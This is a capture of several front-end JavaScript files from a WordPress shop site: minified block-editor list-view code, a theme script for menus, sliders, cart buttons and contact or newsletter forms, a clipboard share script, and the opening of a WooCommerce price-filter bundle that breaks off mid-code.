K=(0,_.__)("Link");P&&(K=B?(0,_.sprintf)((0,_.__)("%s link (locked)"),P.title):(0,_.sprintf)((0,_.__)("%s link"),P.title));const q=P?(0,_.sprintf)((0,_.__)("Options for %s block"),P.title):(0,_.__)("Options"),Y=v&&f>0,Z=p()("block-editor-list-view-block__mover-cell",{"is-visible":S||r}),Q=p()("block-editor-list-view-block__menu-cell",{"is-visible":S||T});let X;Y?X=1:$||(X=2);const J=p()({"is-selected":r||x,"is-first-selected":T,"is-last-selected":M,"is-branch-selected":l,"is-dragging":o,"has-single-cell":!$}),ee=y.includes(n)?y:[n],te=H||Gh;return(0,u.createElement)(oI,{className:J,onMouseEnter:R,onMouseLeave:A,onFocus:R,onBlur:A,level:c,position:s,rowCount:d,path:b,id:`list-view-block-${n}`,"data-block":n,isExpanded:I?void 0:k,"aria-selected":!!r||x},(0,u.createElement)(h.__experimentalTreeGridCell,{className:"block-editor-list-view-block__contents-cell",colSpan:X,ref:C,"aria-label":K,"aria-selected":!!r||x,"aria-expanded":I?void 0:k,"aria-describedby":j},(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,u.createElement)("div",{className:"block-editor-list-view-block__contents-container"},(0,u.createElement)(pI,{block:L,onClick:O,onToggleExpanded:G,isSelected:r,position:s,siblingBlockCount:f,level:c,ref:t,tabIndex:n,onFocus:o,isExpanded:k,selectedClientIds:y,preventAnnouncement:E}),(0,u.createElement)("div",{className:"block-editor-list-view-block-select-button__description",id:j},W))})),Y&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.__experimentalTreeGridCell,{className:Z,withoutGridItem:!0},(0,u.createElement)(h.__experimentalTreeGridItem,null,(e=>{let{ref:t,tabIndex:o,onFocus:r}=e;return(0,u.createElement)(hf,{orientation:"vertical",clientIds:[n],ref:t,tabIndex:o,onFocus:r})})),(0,u.createElement)(h.__experimentalTreeGridItem,null,(e=>{let{ref:t,tabIndex:o,onFocus:r}=e;return(0,u.createElement)(vf,{orientation:"vertical",clientIds:[n],ref:t,tabIndex:o,onFocus:r})})))),$&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.__experimentalTreeGridCell,{className:Q,"aria-selected":!!r||x},(e=>{let{ref:t,tabIndex:o,onFocus:r}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(te,{clientIds:ee,block:L,clientId:n,icon:sg,label:q,toggleProps:{ref:t,className:"block-editor-list-view-block__menu",tabIndex:o,onFocus:r},disableOpenOnArrowDown:!0,__experimentalSelectBlock:D}))}))))}));function hI(e,t,n,o){var r;if(null==n?void 0:n.includes(e.clientId))return 0;return(null!==(r=t[e.clientId])&&void 0!==r?r:o)?1+e.innerBlocks.reduce(vI(t,n,o),0):1}const vI=(e,t,n)=>(o,r)=>{var l;if(null==t?void 0:t.includes(r.clientId))return o;return(null!==(l=e[r.clientId])&&void 0!==l?l:n)&&r.innerBlocks.length>0?o+hI(r,e,t,n):o+1},bI=()=>{};var kI=(0,u.memo)((function e(t){const{blocks:n,selectBlock:o=bI,showBlockMovers:r,selectedClientIds:l,level:i=1,path:a="",isBranchSelected:s=!1,listPosition:d=0,fixedListWindow:p,isExpanded:m,parentId:f,shouldShowInnerBlocks:v=!0,showAppender:b=!0}=t,k=(0,g.useSelect)((e=>!(!f||"contentOnly"!==e(To).getTemplateLock(f))),[f]),{expandedState:_,draggedClientIds:y}=gI();if(k)return null;const E=b&&1===i,C=n.filter(Boolean),S=C.length,w=E?S+1:S;let B=d;return(0,u.createElement)(u.Fragment,null,C.map(((t,n)=>{var c;const{clientId:d,innerBlocks:f}=t;n>0&&(B+=hI(C[n-1],_,y,m));const{itemInView:h}=p,k=h(B),E=n+1,I=a.length>0?`${a}_${E}`:`${E}`,x=!(null==f||!f.length),T=x&&v?null!==(c=_[d])&&void 0!==c?c:m:void 0,M=!(null==y||!y.includes(d)),N=M||k,P=((e,t)=>Array.isArray(t)&&t.length?-1!==t.indexOf(e):t===e)(d,l),L=s||P&&x;return(0,u.createElement)(g.AsyncModeProvider,{key:d,value:!P},N&&(0,u.createElement)(fI,{block:t,selectBlock:o,isSelected:P,isBranchSelected:L,isDragged:M,level:i,position:E,rowCount:w,siblingBlockCount:S,showBlockMovers:r,path:I,isExpanded:T,listPosition:B,selectedClientIds:l}),!N&&(0,u.createElement)("tr",null,(0,u.createElement)("td",{className:"block-editor-list-view-placeholder"})),x&&T&&!M&&(0,u.createElement)(e,{parentId:d,blocks:f,selectBlock:o,showBlockMovers:r,level:i+1,path:I,listPosition:B+1,fixedListWindow:p,isBranchSelected:L,selectedClientIds:l,isExpanded:m,showAppender:b}))})),E&&(0,u.createElement)(h.__experimentalTreeGridRow,{level:i,setSize:w,positionInSet:w,isExpanded:!0},(0,u.createElement)(h.__experimentalTreeGridCell,null,(e=>(0,u.createElement)(tI,c({nestingLevel:i,blockCount:S},e))))))}));function _I(e){let{listViewRef:t,blockDropTarget:n}=e;const{rootClientId:o,clientId:r,dropPosition:l}=n||{},[i,a]=(0,u.useMemo)((()=>{if(!t.current)return[];return[o?t.current.querySelector(`[data-block="${o}"]`):void 0,r?t.current.querySelector(`[data-block="${r}"]`):void 0]}),[o,r]),s=a||i,c=(0,u.useCallback)((()=>{if(!i)return 0;const e=s.getBoundingClientRect();return i.querySelector(".block-editor-block-icon").getBoundingClientRect().right-e.left}),[i,s]),d=(0,u.useMemo)((()=>{if(!s)return{};const e=c();return{width:s.offsetWidth-e}}),[c,s]),p=(0,u.useMemo)((()=>{if(s&&("top"===l||"bottom"===l||"inside"===l))return{ownerDocument:s.ownerDocument,getBoundingClientRect(){const e=s.getBoundingClientRect(),t=c(),n=e.left+t,o=e.right;let r=0,i=0;"top"===l?(r=e.top,i=e.top):(r=e.bottom,i=e.bottom);const a=o-n,u=i-r;return new window.DOMRect(n,r,a,u)}}}),[s,l,c]);return s?(0,u.createElement)(h.Popover,{animate:!1,anchor:p,focusOnMount:!1,className:"block-editor-list-view-drop-indicator",variant:"unstyled"},(0,u.createElement)("div",{style:d,className:"block-editor-list-view-drop-indicator__line"})):null}function yI(){const{clearSelectedBlock:e,multiSelect:t,selectBlock:n}=(0,g.useDispatch)(To),{getBlockName:o,getBlockParents:r,getBlockSelectionStart:l,getBlockSelectionEnd:i,getSelectedBlockClientIds:s,hasMultiSelection:c,hasSelectedBlock:d}=(0,g.useSelect)(To),{getBlockType:p}=(0,g.useSelect)(a.store);return{updateBlockSelection:(0,u.useCallback)((async(i,a,u)=>{if(null==i||!i.shiftKey)return void n(a);i.preventDefault();const m="keydown"===i.type&&(i.keyCode===Qu.UP||i.keyCode===Qu.DOWN||i.keyCode===Qu.HOME||i.keyCode===Qu.END);if(!m&&!d()&&!c())return void n(a,null);const g=s(),f=[...r(a),a];m&&!g.some((e=>f.includes(e)))&&await e();let h=l(),v=a;m&&(d()||c()||(h=a),u&&(v=u));const b=r(h),k=r(v),{start:y,end:E}=function(e,t,n,o){const r=[...n,e],l=[...o,t],i=Math.min(r.length,l.length)-1;return{start:r[i],end:l[i]}}(h,v,b,k);await t(y,E,null);const C=s();if((i.keyCode===Qu.HOME||i.keyCode===Qu.END)&&C.length>1)return;const S=g.filter((e=>!C.includes(e)));let w;if(1===S.length){var B;const e=null===(B=p(o(S[0])))||void 0===B?void 0:B.title;e&&(w=(0,_.sprintf)((0,_.__)("%s deselected."),e))}else S.length>1&&(w=(0,_.sprintf)((0,_.__)("%s blocks deselected."),S.length));w&&(0,pn.speak)(w)}),[e,o,p,r,l,i,s,c,d,t,n])}}const EI=["top","bottom"];function CI(){const{getBlockRootClientId:e,getBlockIndex:t,getBlockCount:n,getDraggedBlockClientIds:o,canInsertBlocks:r}=(0,g.useSelect)(To),[l,i]=(0,u.useState)(),{rootClientId:a,blockIndex:s}=l||{},c=Mv(a,s),d=o(),p=(0,m.useThrottle)((0,u.useCallback)(((o,l)=>{const a={x:o.clientX,y:o.clientY},s=!(null==d||!d.length),c=function(e,t){let n,o,r,l;for(const i of e){if(i.isDraggedBlock)continue;const a=i.element.getBoundingClientRect(),[s,c]=Pv(t,a,EI),u=Lv(t,a);if(void 0===r||s<r||u){r=s;const t=e.indexOf(i),d=e[t-1];if("top"===c&&d&&d.rootClientId===i.rootClientId&&!d.isDraggedBlock?(o=d,n="bottom",l=d.element.getBoundingClientRect()):(o=i,n=c,l=a),u)break}}if(!o)return;const i="bottom"===n;if(i&&o.canInsertDraggedBlocksAsChild&&(o.innerBlockCount>0||function(e,t){const n=t.left+t.width/2;return e.x>n}(t,l)))return{rootClientId:o.clientId,blockIndex:0,dropPosition:"inside"};if(!o.canInsertDraggedBlocksAsSibling)return;const a=i?1:0;return{rootClientId:o.rootClientId,clientId:o.clientId,blockIndex:o.blockIndex+a,dropPosition:n}}(Array.from(l.querySelectorAll("[data-block]")).map((o=>{const l=o.dataset.block,i=e(l);return{clientId:l,rootClientId:i,blockIndex:t(l),element:o,isDraggedBlock:!!s&&d.includes(l),innerBlockCount:n(l),canInsertDraggedBlocksAsSibling:!s||r(d,i),canInsertDraggedBlocksAsChild:!s||r(d,l)}})),a);c&&i(c)}),[d]),200);return{ref:(0,m.__experimentalUseDropZone)({onDrop:c,onDragOver(e){p(e,e.currentTarget)},onDragEnd(){p.cancel(),i(null)}}),target:l}}const SI=(e,t)=>Array.isArray(t.clientIds)?{...e,...t.clientIds.reduce(((e,n)=>({...e,[n]:"expand"===t.type})),{})}:e;var wI=(0,u.forwardRef)((function(e,t){let{id:n,parentClientId:o,blocks:r,showBlockMovers:l=!1,isExpanded:i=!1,showAppender:a=!0,LeafMoreMenu:s,description:c=(0,_.__)("Block navigation structure"),onSelect:d}=e;const{getBlock:p}=(0,g.useSelect)(To),{clientIdsTree:f,draggedClientIds:v,selectedClientIds:b}=function(e){return(0,g.useSelect)((t=>{const{getDraggedBlockClientIds:n,getSelectedBlockClientIds:o,__unstableGetClientIdsTree:r}=t(To);return{selectedClientIds:o(),draggedClientIds:n(),clientIdsTree:e||r()}}),[e])}(r),{visibleBlockCount:k,shouldShowInnerBlocks:y}=(0,g.useSelect)((e=>{const{getGlobalBlockCount:t,getClientIdsOfDescendants:n,__unstableGetEditorMode:o}=e(To),r=(null==v?void 0:v.length)>0?n(v).length+1:0;return{visibleBlockCount:t()-r,shouldShowInnerBlocks:"zoom-out"!==o()}}),[v]),{updateBlockSelection:E}=yI(),[C,S]=(0,u.useReducer)(SI,{}),{ref:w,target:B}=CI(),I=(0,u.useRef)(),x=(0,m.useMergeRefs)([I,w,t]),T=(0,u.useRef)(!1),{setSelectedTreeId:M}=function(e){let{firstSelectedBlockClientId:t,setExpandedState:n}=e;const[o,r]=(0,u.useState)(null),{selectedBlockParentClientIds:l}=(0,g.useSelect)((e=>{const{getBlockParents:n}=e(To);return{selectedBlockParentClientIds:n(t,!1)}}),[t]),i=Array.isArray(l)&&l.length?l:null;return(0,u.useEffect)((()=>{o!==t&&i&&n({type:"expand",clientIds:l})}),[t]),{setSelectedTreeId:r}}({firstSelectedBlockClientId:b[0],setExpandedState:S}),N=(0,u.useCallback)(((e,t)=>{E(e,t),M(t),d&&d(p(t))}),[M,E,d,p]);(0,u.useEffect)((()=>{T.current=!0}),[]);const[P]=(0,m.__experimentalUseFixedWindowList)(I,36,k,{useWindowing:!0,windowOverscan:40}),L=(0,u.useCallback)((e=>{e&&S({type:"expand",clientIds:[e]})}),[S]),R=(0,u.useCallback)((e=>{e&&S({type:"collapse",clientIds:[e]})}),[S]),A=(0,u.useCallback)((e=>{var t;L(null==e||null===(t=e.dataset)||void 0===t?void 0:t.block)}),[L]),O=(0,u.useCallback)((e=>{var t;R(null==e||null===(t=e.dataset)||void 0===t?void 0:t.block)}),[R]),D=(0,u.useCallback)(((e,t,n)=>{var o,r;e.shiftKey&&E(e,null==t||null===(o=t.dataset)||void 0===o?void 0:o.block,null==n||null===(r=n.dataset)||void 0===r?void 0:r.block)}),[E]),z=(0,u.useMemo)((()=>({isTreeGridMounted:T.current,draggedClientIds:v,expandedState:C,expand:L,collapse:R,LeafMoreMenu:s})),[T.current,v,C,L,R,s]);return(0,u.createElement)(g.AsyncModeProvider,{value:!0},(0,u.createElement)(_I,{listViewRef:I,blockDropTarget:B}),(0,u.createElement)("div",{className:"offcanvas-editor-list-view-tree-wrapper"},(0,u.createElement)(h.__experimentalTreeGrid,{id:n,className:"block-editor-list-view-tree","aria-label":(0,_.__)("Block navigation structure"),ref:x,onCollapseRow:O,onExpandRow:A,onFocusRow:D,"aria-description":c},(0,u.createElement)(mI.Provider,{value:z},(0,u.createElement)(kI,{parentId:o,blocks:f,selectBlock:N,showBlockMovers:l,fixedListWindow:P,selectedClientIds:b,isExpanded:i,shouldShowInnerBlocks:y,showAppender:a}),(0,u.createElement)(h.__experimentalTreeGridRow,{level:1,setSize:1,positionInSet:1,isExpanded:!0},!f.length&&(0,u.createElement)(h.__experimentalTreeGridCell,{withoutGridItem:!0},(0,u.createElement)("div",{className:"offcanvas-editor-list-view-is-empty"},(0,_.__)("Your menu is currently empty. Add your first menu item to get started."))))))))}));var BI=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M2 12c0 3.6 2.4 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.5 0-4.5-1.5-4.5-4s2-4.5 4.5-4.5h3.5V6H8c-3.6 0-6 2.4-6 6zm19.5-1h-8v1.5h8V11zm0 5h-8v1.5h8V16zm0-10h-8v1.5h8V6z"}));const II={className:"block-editor-block-settings-menu__popover",position:"bottom right",variant:"toolbar"},xI=["core/navigation-link","core/navigation-submenu"];function TI(e){let{block:t,onClose:n}=e;const{expandedState:o,expand:r}=gI(),{insertBlock:l,replaceBlock:i,replaceInnerBlocks:s}=(0,g.useDispatch)(To),c=t.clientId,d=!xI.includes(t.name);return(0,u.createElement)(h.MenuItem,{icon:BI,disabled:d,onClick:()=>{const e=(0,a.createBlock)("core/navigation-link");if("core/navigation-submenu"===t.name)l(e,t.innerBlocks.length,c,false);else{const n=(0,a.createBlock)("core/navigation-submenu",t.attributes,t.innerBlocks);i(c,n),s(n.clientId,[e],false)}o[t.clientId]||r(t.clientId),n()}},(0,_.__)("Add submenu link"))}const MI={};Bo(MI,{...i,ExperimentalBlockEditorProvider:_d,LeafMoreMenu:function(e){const{clientId:t,block:n}=e,{removeBlocks:o}=(0,g.useDispatch)(To),r=(0,_.sprintf)((0,_.__)("Remove %s"),af({clientId:t,maximumLength:25}));return(0,u.createElement)(h.DropdownMenu,c({icon:sg,label:(0,_.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:II,noIcons:!0},e),(e=>{let{onClose:l}=e;return(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(TI,{block:n,onClose:l}),(0,u.createElement)(h.MenuItem,{onClick:()=>{o([t],!1),l()}},r))}))},OffCanvasEditor:wI,PrivateInserter:Vg})}(),(window.wp=window.wp||{}).blockEditor=o}();

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/themes/weenards/assets/js/main.js
body_size: 2827
content:
(function ($) {
	"use strict";
	/*----------------------------------------
	   Sticky Menu Activation
	---------------------------------*/
	$(window).on('scroll', function () {
		if ($(this).scrollTop() > 300) {
			$('.header-sticky').addClass('sticky');
		} else {
			$('.header-sticky').removeClass('sticky');
		}
	});
	/*----------------------------------------
		Off Canvas
	-------------------------------------------*/
	$(".off-canvas-btn").on('click', function () {
		$("body").addClass('fix');
		$(".off-canvas-wrapper").addClass('open');
	});

	$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
		$("body").removeClass('fix');
		$(".off-canvas-wrapper").removeClass('open');
	});

	/*----------------------------------------
		Off Canvas Menu
	-------------------------------------------*/
	$(".off-canvas-menu-btn").on('click', function () {
		$("body").addClass('fix');
		$(".off-canvas-menu-wrapper").addClass('open');
	});

	$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
		$("body").removeClass('fix');
		$(".off-canvas-menu-wrapper").removeClass('open');
	});
	/*----------------------------------------*/
	/*  Cart Plus Minus Button
	/*----------------------------------------*/
	$('.cart-plus-minus').append(
		'<div class="dec qtybutton"><i class="fa fa-minus"></i></div><div class="inc qtybutton"><i class="fa fa-plus"></i></div>'
	);
	$('.qtybutton').on('click', function () {
		var $button = $(this);
		var oldValue = $button.parent().find('input').val();
		if ($button.hasClass('inc')) {
			var newVal = parseFloat(oldValue) + 1;
		} else {
			// Don't allow decrementing below zero
			if (oldValue > 1) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 1;
			}
		}
		$button.parent().find('input').val(newVal);
	});
	/*----------------------------------------*/
	/* Toggle Function Active
	/*----------------------------------------*/
	// showlogin toggle
	$('#showlogin').on('click', function () {
		$('#checkout-login').slideToggle(900);
	});
	// showlogin toggle
	$('#showcoupon').on('click', function () {
		$('#checkout_coupon').slideToggle(900);
	});
	// showlogin toggle
	$('#cbox').on('click', function () {
		$('#cbox-info').slideToggle(900);
	});

	// Ship box toggle
	$('#ship-box').on('click', function () {
		$('#ship-box-info').slideToggle(1000);
	});
	/*----------------------------------------
		Responsive Mobile Menu
	------------------------------------------*/
	//Variables
	var $offCanvasNav = $('.mobile-menu'),
	$offCanvasNavSubMenu = $offCanvasNav.find('.dropdown');
	//Add Toggle Button With Off Canvas Sub Menu
	$offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');
	//Close Off Canvas Sub Menu
	$offCanvasNavSubMenu.slideUp();
	//Category Sub Menu Toggle
	$offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
	var $this = $(this);
	if ( ($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand')) ) {
		e.preventDefault();
		if ($this.siblings('ul:visible').length){
			$this.parent('li').removeClass('active');
			$this.siblings('ul').slideUp();
		} else {
			$this.parent('li').addClass('active');
			$this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
			$this.closest('li').siblings('li').find('ul:visible').slideUp();
			$this.siblings('ul').slideDown();
		}
	}
	});

	/*----------------------------------------
		Swiper Slider Activation Js
	------------------------------------------*/
	// Home 01 Slider
	var intro11Slider = new Swiper('.intro11-slider', {
        loop: true,
        speed: 400,
		slidesPerView: 1,
        spaceBetween: 10,
		effect: 'fade',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
	});
	// Product Carousel
	var intro11Slider = new Swiper('.product-slider', {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 1,
			  spaceBetween: 10
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			  spaceBetween: 10
			},
			// when window width is >= 767px
			768: {
			  slidesPerView: 3,
			  spaceBetween: 10
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 4,
				spaceBetween: 10
			  },
		  }
	});
	// item Carousel 2
	var intro11Slider = new Swiper('.item-carousel-2', {
		slidesPerView: 1,
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 480px
			480: {
			  slidesPerView: 1,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 2,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 2,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 2,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 3,
			  },
		  }
	});
	// Brand Logo Carousel
	var intro11Slider = new Swiper('.brand-logo-carousel', {
		loop: true,
        speed: 800,
		slidesPerView: 1,
        spaceBetween: 10,
		effect: 'slide',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 2,
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 3,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 4,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 4,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 5,
			  },
		  }
	});
	// Testimonial Carousel
	var intro11Slider = new Swiper('.testimonial-carousel', {
        loop: true,
        speed: 800,
		slidesPerView: 2,
        spaceBetween: 10,
		effect: 'slide',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		//autoplay: {},

	});
	// Latest Post Carousel
	var intro11Slider = new Swiper('.latest-post-carousel', {
        loop: true,
		direction: 'vertical',
		slidesPerView: 3,
		mousewheel: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		//autoplay: {},
		

	});
	// Single product with Thumbnail
	var galleryThumbs = new Swiper('.single-product-thumb', {
		spaceBetween: 10,
		slidesPerView: 4,
		loop: false,
		freeMode: true,
		loopedSlides: 5, //looped slides should be the same
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 2,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 3,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 4,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 3,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 4,
			},
		  }
	  });
	var galleryTop = new Swiper('.single-product-img', {
	spaceBetween: 10,
	loop: false,
	loopedSlides: 5, //looped slides should be the same
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	},
	thumbs: {
		swiper: galleryThumbs,
	},
	});
	/*----------------------------------------*/
	/*  Shop Grid Activation
	/*----------------------------------------*/
	$('.shop_toolbar_btn > button').on('click', function (e) {
	
		e.preventDefault();
		
		$('.shop_toolbar_btn > button').removeClass('active');
		$(this).addClass('active');
		
		var parentsDiv = $('.shop_wrapper');
		var viewMode = $(this).data('role');
		
		
		parentsDiv.removeClass('grid_3 grid_4 grid_5 grid_list').addClass(viewMode);

		if(viewMode == 'grid_3'){
			parentsDiv.children().addClass('col-lg-4 col-md-6 col-sm-6').removeClass('col-lg-3 col-cust-5 col-12');
			
		}

		if(viewMode == 'grid_4'){
			parentsDiv.children().addClass('col-lg-3 col-md-6 col-sm-6').removeClass('col-lg-4 col-cust-5 col-12');
		}
		
		if(viewMode == 'grid_list'){
			parentsDiv.children().addClass('col-12').removeClass('col-lg-3 col-lg-4 col-md-6 col-sm-6 col-cust-5');
		}
			
	});
	/*--------------------------------
	Price Slider Active
	-------------------------------- */
	$( "#slider-range" ).slider({
        range: true,
        min: 0,
        max: 500,
        values: [ 0, 500 ],
        slide: function( event, ui ) {
        $( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
       }
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
       " - $" + $( "#slider-range" ).slider( "values", 1 ) );
	/*----------------------------------------
		Bootstrap 5 Tooltip
	------------------------------------------*/
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/*----------------------------------------*/
	/*  Countdown
	/*----------------------------------------*/
	$('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
			$this.html(event.strftime('<div class="single-countdown"><span class="single-countdown_time">%D</span><span class="single-countdown_text">Days</span></div><div class="single-countdown"><span class="single-countdown_time">%H</span><span class="single-countdown_text">Hours</span></div><div class="single-countdown"><span class="single-countdown_time">%M</span><span class="single-countdown_text">Min</span></div><div class="single-countdown"><span class="single-countdown_time">%S</span><span class="single-countdown_text">Sec</span></div>'));
		});
	});
	/*----------------------------------------*/
	/*------ Popup Image
	-------------------------------------------------*/
	$('.popup-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
		}
	});
	/*---------------------------------
	/* 	MailChimp
    -----------------------------------*/
    $('#mc-form').ajaxChimp({
        language: 'en',
        callback: mailChimpResponse,
        // ADD YOUR MAILCHIMP URL BELOW HERE!
        url: 'http://devitems.us11.list-manage.com/subscribe/post?u=6bbb9b6f5827bd842d9640c82&amp;id=05d85f18ef'
    });
    function mailChimpResponse(resp) {
        if (resp.result === 'success') {
            $('.mailchimp-success').html('' + resp.msg).fadeIn(900);
            $('.mailchimp-error').fadeOut(400);
        } else if (resp.result === 'error') {
            $('.mailchimp-error').html('' + resp.msg).fadeIn(900);
        }
	}
	/*--------------------------
	 Ajax Contact Form JS
	---------------------------*/
	const form = $('#contact-form'),
	formMessages = $('.form-message');

	 $(form).submit(function (e) {
		 e.preventDefault();
		 var formData = form.serialize();
		 $.ajax({
			 type: 'POST',
			 url: form.attr('action'),
			 data: formData
		 }).done(function (response) {
			 // Make sure that the formMessages div has the 'success' class.
			 $(formMessages).removeClass('alert alert-danger');
			 $(formMessages).addClass('alert alert-success fade show');

			 // Set the message text.
			 formMessages.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>");
			 formMessages.append(response);

			 // Clear the form.
			 $('#contact-form input,#contact-form textarea').val('');
		 }).fail(function (data) {
			 // Make sure that the formMessages div has the 'error' class.
			 $(formMessages).removeClass('alert alert-success');
			 $(formMessages).addClass('alert alert-danger fade show');

			 // Set the message text.
			 if (data.responseText !== '') {
				 formMessages.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>");
				 formMessages.append(data.responseText);
			 } else {
				 $(formMessages).text('Oops! An error occurred and your message could not be sent.');
			 }
		 });
	 });
	/*--------------------------------
	/* 	Scroll To Top
	-------------------------------- */
	function scrollToTop() {
		var $scrollUp = $('.scroll-to-top'),
			$lastScrollTop = 0,
			$window = $(window);

		$window.on('scroll', function () {
			var topPos = $(this).scrollTop();
			if (topPos > $lastScrollTop) {
				$scrollUp.removeClass('show');
			} else {
				if ($window.scrollTop() > 200) {
					$scrollUp.addClass('show');
				} else {
					$scrollUp.removeClass('show');
				}
			}
			$lastScrollTop = topPos;
		});

		$scrollUp.on('click', function (evt) {
			$('html, body').animate({
				scrollTop: 0
			}, 600);
			evt.preventDefault();
		});
	}
	scrollToTop();
	/*----------------------------------------*/
	/*  Nice Select
	/*----------------------------------------*/
	$(document).ready(function () {
		$('.nice-select').niceSelect();
	});
	/*----------------------------------------*/
	/*-----  Preloader
	---------------------------------*/
	$(window).on('load', function () {
		$('#preloader').delay(350).fadeOut('slow')
		$('body').delay(350).css({'overflow':'visible'});
	});
    
})(jQuery);



--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/product-share/public/js/public.min.js?ver=1.1.7
body_size: -239
content:
!function(a){var e=public_js_object;a("a[id=psfw-copy-link]").on("click",function(c){var o;c.preventDefault(),o=a("a[id=psfw-copy-link]").attr("data-url"),navigator.clipboard?(navigator.clipboard.writeText(o),a(".psfw-clipboard").removeClass("fa-clipboard").addClass("fa-clipboard-check"),a(".psfw-clipboard-text").text(e.copied_to_clipboard_text),setTimeout(function(){a(".psfw-clipboard").removeClass("fa-clipboard-check").addClass("fa-clipboard"),a(".psfw-clipboard-text").text(e.copy_to_clipboard_text)},800)):alert("Please make sure you have a secure connection. For example: https://example.com ")})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/price-filter-frontend.js?ver=d06b0ad340efac678f076a7dc5972815
body_size: 12969
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=253)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},110:function(e,t,r){"use strict";var n=r(13),o=r.n(n),i=r(0),a=r(145),c=r(5),s=r.n(c);r(215);const u=e=>({thousandSeparator:null==e?void 0:e.thousandSeparator,decimalSeparator:null==e?void 0:e.decimalSeparator,fixedDecimalScale:!0,prefix:null==e?void 0:e.prefix,suffix:null==e?void 0:e.suffix,isNumericString:!0});t.a=e=>{var t;let{className:r,value:n,currency:c,onValueChange:l,displayType:p="text",...f}=e;const d="string"==typeof n?parseInt(n,10):n;if(!Number.isFinite(d))return null;const m=d/10**c.minorUnit;if(!Number.isFinite(m))return null;const 